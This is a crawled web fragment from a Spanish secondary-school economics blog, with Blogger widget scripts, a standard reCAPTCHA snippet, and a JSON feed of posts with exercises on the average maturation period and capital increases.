'postImageUrl': 'https://i.ytimg.com/vi/TxsxIhBL7Q0/hqdefault.jpg', 'pageName': 'Ejercicio resuelto periodo medio maduraci\xf3n (empresa comercial) 3', 'pageTitle': 'ECONOSUBLIME: Ejercicio resuelto periodo medio maduraci\xf3n (empresa comercial) 3', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ejercicio resuelto periodo medio maduraci\xf3n (empresa comercial) 3', 'description': 'Todos los libros  gratuitos y actividades de econom\xeda de secundaria y bachillerato. Algunos consejos para las oposiciones de secundaria 26-27', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvyCsvkHOnJvqaBeEYsky7pZM8C7z-CdEaC2iQlOhkDgRHsLW9nWEx-E1sKv6ZljvsrF4gsiQrl7sphhgWwiADusF2ktCEnFIDhxOyqf9VVzVWlw', 'url': 'https://www.econosublime.com/2020/05/periodo-medio-maduracion-empresa-comercial.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2890690486849226682}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yC1XkaBCjSbb5s1B2B8tVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768652508526');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.econosublime.com/feeds/posts/default/-/2%C2%BA%20ECE:%20TEMA%2007%20%22LA%20FINANCIACI%C3%93N%20EN%20LA%20EMPRESA%22?alt=json-in-script&max-results=3&callback=jQuery1110024993899531913_1768652503702&_=1768652503703
body_size: 6927
content:
// API callback
jQuery1110024993899531913_1768652503702({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267"},"updated":{"$t":"2026-01-17T13:02:42.104+01:00"},"category":[{"term":"SELECTIVIDAD"},{"term":"selectividad andalucía"},{"term":"selectividad madrid"},{"term":"selectividad cataluña"},{"term":"selectividad comunidad valenciana"},{"term":"ACTIVIDADES 1ºECO: TEMA 01"},{"term":"ACTIVIDADES 1ºECO: TEMA 02"},{"term":"OPOSICIONES DE SECUNDARIA 2027"},{"term":"ACTIVIDADES 1ºECO: TEMA 03"},{"term":"ACTIVIDADES 1ºECO: TEMA 09"},{"term":"ACTIVIDADES 1ºECO: TEMA 08"},{"term":"ACTIVIDADES 1ºECO: TEMA 06"},{"term":"2º ECE: TEMA 04 \"LA PRODUCCIÓN DE LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 10"},{"term":"ACTIVIDADES 1ºECO: TEMA 04"},{"term":"diapositivas"},{"term":"ACTIVIDADES 1ºECO: TEMA 11"},{"term":"ACTIVIDADES 1ºECO: TEMA 05"},{"term":"ACTIVIDADES 1ºECO: TEMA 12"},{"term":"ACTIVIDADES 2ºECE: TEMA 02"},{"term":"1º ECO: TEMA 02 \"AGENTES Y SISTEMAS ECONÓMICOS\""},{"term":"ACTIVIDADES 2ºECE: TEMA 11"},{"term":"ACTIVIDADES 2ºECE: TEMA 04"},{"term":"ACTIVIDADES 2ºECE: TEMA 06"},{"term":"2º EMPRESA UNIDAD 2"},{"term":"2º EMPRESA UNIDAD 8"},{"term":"2º EMPRESA UNIDAD 9"},{"term":"ACTIVIDADES 2ºECE: TEMA 01"},{"term":"2º ECE: TEMA 10 \"ANÁLISIS FINANCIERO Y ECONÓMICO\""},{"term":"2º EMPRESA UNIDAD 11"},{"term":"1º ECO: TEMA 09 \"DINERO"},{"term":"2º ECE: TEMA 09 \"CONTABILIDAD\""},{"term":"1º ECO: TEMA 10 \"INTERVENCIÓN DEL ESTADO\""},{"term":"2º ECE: TEMA 06 \"LA INVERSIÓN EN LA EMPRESA\""},{"term":"ACTIVIDADES 1ºECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 05"},{"term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"term":"Cultura Emprendedora"},{"term":"1º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"FAG"},{"term":"1º ECO: TEMA 06 \"EL MERCADO DE TRABAJO\""},{"term":"1º ECO: TEMA 08 \"LA MACROECONOMÍA\""},{"term":"2º ECE: TEMA 05 \"EL APROVISIONAMIENTO DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 3"},{"term":"ACTIVIDADES 2ºECE: TEMA 03"},{"term":"ACTIVIDADES 2ºECE: TEMA 08"},{"term":"ACTIVIDADES 2ºECE: TEMA 09"},{"term":"1º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 04 \"LA OFERTA Y LA DEMANDA\""},{"term":"1º ECO: TEMA 05 \"TIPOS DE MERCADO\""},{"term":"1º ECO: TEMA 11 \"COMERCIO INTERNACIONAL\""},{"term":"2º ECE: TEMA 01 \"LA RAZÓN DE SER DE LAS EMPRESAS\""},{"term":"2º ECE: TEMA 02 \"CLASES DE EMPRESAS\""},{"term":"2º EMPRESA UNIDAD 1"},{"term":"2º EMPRESA UNIDAD 6"},{"term":"2º EMPRESA UNIDAD 7"},{"term":"ACTIVIDADES 2ºECE: TEMA 05"},{"term":"2º ECE: TEMA 08 \"EL MARKETING\""},{"term":"2º ECE: TEMA 11 \"LA ADMINISTRACIÓN DE LA EMPRESA\""},{"term":"2º EMPRESA UNIDAD 4"},{"term":"4º ECO: TEMA 01 \"LA SUBLIMACIÓN DE LA ECONOMÍA\""},{"term":"juegos"},{"term":"2º EMPRESA UNIDAD 10"},{"term":"2º EMPRESA UNIDAD 5"},{"term":"4º ECO: TEMA 02 \"LA PRODUCCIÓN\""},{"term":"1º ECO: TEMA 07 \"DECISIONES FINANCIERAS Y FINANZAS PERSONALES\""},{"term":"1º ECO: TEMA 12: \"RETOS DE LA ECONOMÍA ACTUAL\""},{"term":"2º ECE: TEMA 03 \"EL DESARROLLO DE LA EMPRESA\""},{"term":"4º ECO: TEMA 03 \"Gestión emocional\""},{"term":"ACTIVIDADES 2ºECE: TEMA 07"},{"term":"4º ECO: TEMA 01 \"Habilidades personales\""},{"term":"4º ECO: TEMA 03 \"LA EMPRESA\""},{"term":"4º ECO: TEMA 06 \"LA INFLACIÓN Y LOS TIPOS DE INTERÉS\""},{"term":"4º ECO: TEMA 08 \"Una economía más social\""},{"term":"ACTIVIDADES 4º ECO: TEMA 03"},{"term":"ACTIVIDADES 4º ECO: TEMA 04"},{"term":"2º ECE: TEMA 12 \"LOS RECURSOS HUMANOS\""},{"term":"2º EMPRESA UNIDAD 12"},{"term":"4º ECO: TEMA 02 \"Habilidades sociales\""},{"term":"4º ECO: TEMA 04 \"EL ESTADO\""},{"term":"4º ECO: TEMA 05 \"EL DESEMPLEO\""},{"term":"ACTIVIDADES 4º ECO: TEMA 01"},{"term":"ACTIVIDADES 4º ECO: TEMA 02"},{"term":"IAEE"},{"term":"PROGRAMACIÓN AULA"},{"term":".METODOLOGÍA"},{"term":"ACTIVIDADES 2ºECE: TEMA 10"},{"term":"ACTIVIDADES 4º ECO: TEMA 06"},{"term":"ACTIVIDADES 4º ECO: TEMA 08"},{"term":"ACTIVIDADES 4º ECO: TEMA 11"},{"term":"4º ECO: TEMA 04 \"Creatividad\""},{"term":"ACTIVIDADES 4º ECO: TEMA 07"},{"term":"ACTIVIDADES 4º ECO: TEMA 10"},{"term":"1º ECO: TEMA 08 \"DINERO Y SISTEMA FINANCIERO\""},{"term":"4º ECO: TEMA 09 \"ECONOMÍA PERSONAL II\""},{"term":"ACTIVIDADES 4º ECO: TEMA 09"},{"term":"ACTIVIDADES 4º ECO: TEMA 12"},{"term":"OPOSICIONES DE SECUNDARIA 2023"},{"term":"ACTIVIDADES 1ºECO: TEMA 9"},{"term":"OPOSICIONES DE SECUNDARIA 2025"},{"term":"1º ECO: TEMA 10 \"POLÍTICA FISCAL Y MONETARIA\""},{"term":"OPOSICIONES DE SECUNDARIA 2019 y 2020"},{"term":"4º ECO: TEMA 08 \"ECONOMÍA PERSONAL I\""},{"term":"OPOSICIONES DE SECUNDARIA 2026"},{"term":"1º ECO: TEMA 07 \"MACROECONOMÍA E INDICADORES ECONÓMICOS\""},{"term":"1º ECO: TEMA 12 \"COMERCIO INTERNACIONAL\""},{"term":"1º ECO: TEMA 09 \"EL FUNCIONAMIENTO DE LA ECONOMÍA\""},{"term":"1º ECO: TEMA 11 \"INTERVENCIÓN DEL ESTADO\""},{"term":"1º ECO: TEMA 13 \"RETOS DE LA ECONOMÍA\""},{"term":"4º ECO: TEMA 07 \"ECONOMÍA INTERNACIONAL\""},{"term":"ACTIVIDADES 2ºECE: TEMA 12"},{"term":"PRUEBAS"}],"title":{"type":"text","$t":"ECONOSUBLIME"},"subtitle":{"type":"html","$t":"Por Javier Martínez Argudo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.econosublime.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/2%C2%BA+ECE%3A+TEMA+07+%22LA+FINANCIACI%C3%93N+EN+LA+EMPRESA%22?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/search\/label\/2%C2%BA%20ECE%3A%20TEMA%2007%20%22LA%20FINANCIACI%C3%93N%20EN%20LA%20EMPRESA%22"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/-\/2%C2%BA+ECE%3A+TEMA+07+%22LA+FINANCIACI%C3%93N+EN+LA+EMPRESA%22\/-\/2%C2%BA+ECE%3A+TEMA+07+%22LA+FINANCIACI%C3%93N+EN+LA+EMPRESA%22?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8637575630467238565"},"published":{"$t":"2025-03-02T21:19:00.000+01:00"},"updated":{"$t":"2025-03-11T17:09:14.505+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""}],"title":{"type":"text","$t":"Ejercicios y ejercicios resueltos de periodo medio de maduración"},"content":{"type":"html","$t":"\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EEjercicios y ejercicios resueltos de periodo medio de maduración\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot; , sans-serif\" style=\"background-color: white; color: #222222; font-size: 15px; outline: 0px; transition: all 0.3s ease 0s;\"\u003Eayuda teórica:\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/periodo-medio-maduracion-economico-financiero.html\"\u003EEl periodo medio de maduración económico y financiero\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/calculo-periodo-medio-maduracion.html\"\u003EEl cálculo periodo medio de maduración\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEjercicios resueltos\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/ejercicio-resuelto-periodo-medio-maduracion-economico-financiero.html\"\u003Eejercicio resuelto periodo medio de maduración (empresa industrial) l\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2019\/12\/ejercicio-resuelto-periodo-medio-maduracion.html\"\u003Eejercicio resuelto periodo medio de maduración (empresa comercial) 2\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/05\/periodo-medio-maduracion-empresa-comercial.html\" target=\"_blank\"\u003Eejercicio resuelto periodo medio de maduración (empresa comercial) 3\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/05\/ejercicio-resuelto-periodo-medio-empresa-industrial.html\" target=\"_blank\"\u003Eejercicio resuelto periodo medio de maduración (empresa industrial)\u0026nbsp;4\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"text-align: start;\"\u003EProblemas por Comunidades Autónomas\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/ejercicios-periodo-medio-maduracion-evau-madrid.html\" target=\"_blank\"\u003EProblemas numéricos periodo medio de maduración MADRID\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/ejercicios-periodo-medio-maduracion-pau-cataluya.html\" style=\"text-align: justify;\" target=\"_blank\"\u003EProblemas numéricos periodo medio de maduración CATALUÑA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/ejercicios-periodo-medio-maduracion-evau-castilla-la-mancha.html\" target=\"_blank\"\u003EProblemas numéricos periodo medio de maduración CASTILLA LA MANCHA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/ejercicios-periodo-medio-maduracion.html\" target=\"_blank\"\u003EProblemas numéricos periodo medio de maduración PAÍS VASCO\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/ejercicios-periodo-medio--maduracion-ebau-la-rioja.html\" style=\"text-align: justify;\" target=\"_blank\"\u003EProblemas numéricos periodo medio de maduración LA RIOJA\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003EVídeo explicativo. El cálculo del periodo medio de maduración\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/TxsxIhBL7Q0\" width=\"320\" youtube-src-id=\"TxsxIhBL7Q0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8637575630467238565"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/8637575630467238565"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2020\/03\/ejercicios-y-ejercicios-resueltos-periodo-medio-maduracion.html","title":"Ejercicios y ejercicios resueltos de periodo medio de maduración"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/TxsxIhBL7Q0\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2424181940760562364"},"published":{"$t":"2025-03-02T21:01:00.000+01:00"},"updated":{"$t":"2025-03-11T17:09:30.785+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"scheme":"http://www.blogger.com/atom/ns#","term":"SELECTIVIDAD"}],"title":{"type":"text","$t":"Ejercicios y ejercicios resueltos ampliación de capital"},"content":{"type":"html","$t":"\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EEjercicios y ejercicios resueltos ampliación de capital\u003C\/span\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb style=\"background-color: white; color: #222222; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003Eayuda teórica:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/anexoampliacion-capital-calculo.html\" target=\"_blank\"\u003Ela ampliación de capital y su cálculo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EEjercicios resueltos\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/ejercicio-resuelto-ampliacion-capital.html\" target=\"_blank\"\u003EEjercicio resuelto ampliación de capital.\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EProblemas\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;por Comunidades autónomas\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.econosublime.com\/2020\/03\/ejercicios-ampliacion-capital-evau-madrid.html\" target=\"_blank\"\u003EProblemas ampliación de capital MADRID\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3GlLwE5FAy-JINEsb5gjM5JimxJpZlb6Ag3J7ov3tmqVnKaQgotvE1GgZkqdkBl6aPwjv78FKLRVm3l9yGIeuFHtPfMpwp81EJBBRYFJeujCfPmj5_N-zPneavaH5_ULDkhGnQrzT73sW\/s1600\/f%25C3%25B3rmula+proporci%25C3%25B3n+acciones+nuevas+y+antiguas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"65\" data-original-width=\"397\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3GlLwE5FAy-JINEsb5gjM5JimxJpZlb6Ag3J7ov3tmqVnKaQgotvE1GgZkqdkBl6aPwjv78FKLRVm3l9yGIeuFHtPfMpwp81EJBBRYFJeujCfPmj5_N-zPneavaH5_ULDkhGnQrzT73sW\/s400\/f%25C3%25B3rmula+proporci%25C3%25B3n+acciones+nuevas+y+antiguas.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2424181940760562364"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2424181940760562364"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2020\/03\/ejercicios-y-ejercicios-resueltos-ampliacion-capital.html","title":"Ejercicios y ejercicios resueltos ampliación de capital"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3GlLwE5FAy-JINEsb5gjM5JimxJpZlb6Ag3J7ov3tmqVnKaQgotvE1GgZkqdkBl6aPwjv78FKLRVm3l9yGIeuFHtPfMpwp81EJBBRYFJeujCfPmj5_N-zPneavaH5_ULDkhGnQrzT73sW\/s72-c\/f%25C3%25B3rmula+proporci%25C3%25B3n+acciones+nuevas+y+antiguas.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-5365065173973619367"},"published":{"$t":"2024-09-18T18:30:00.001+02:00"},"updated":{"$t":"2024-09-18T18:31:06.104+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2º ECE: TEMA 07 \"LA FINANCIACIÓN EN LA EMPRESA\""},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º EMPRESA UNIDAD 8"}],"title":{"type":"text","$t":"11.2. EL CÁLCULO DEL PERIODO MEDIO DE MADURACIÓN"},"content":{"type":"html","$t":"Vídeo explicativo. El cálculo del periodo medio de maduración\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/TxsxIhBL7Q0\" width=\"320\" youtube-src-id=\"TxsxIhBL7Q0\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nPara calcular los diferentes\nsubperiodos tenemos que hacer los siguientes cálculos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXw4X7v3QvZG1DjsZ7uzyfQXireYuA5V-XjefUVrRjSRTSbpwQbhsWwjEspKltVFJIlzIFYa3xqD8Y2xf839QUZYzBNt-8sZJYnEoEIjICMj10RcfSTekkM_GYiXrh4n_StN0Gcgvlk1k\/s1664\/ca%25CC%2581lculo+PMM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1084\" data-original-width=\"1664\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXw4X7v3QvZG1DjsZ7uzyfQXireYuA5V-XjefUVrRjSRTSbpwQbhsWwjEspKltVFJIlzIFYa3xqD8Y2xf839QUZYzBNt-8sZJYnEoEIjICMj10RcfSTekkM_GYiXrh4n_StN0Gcgvlk1k\/w640-h416\/ca%25CC%2581lculo+PMM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E1. Plazo de almacenamiento de materias primas\u003C\/b\u003E. Es número de días\nque transcurre desde que las materias primas (MP) son compradas hasta que las\nmismas se introducen en el proceso productivo.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nPara calcularlo primero\ncalculamos la rotación de materias primas 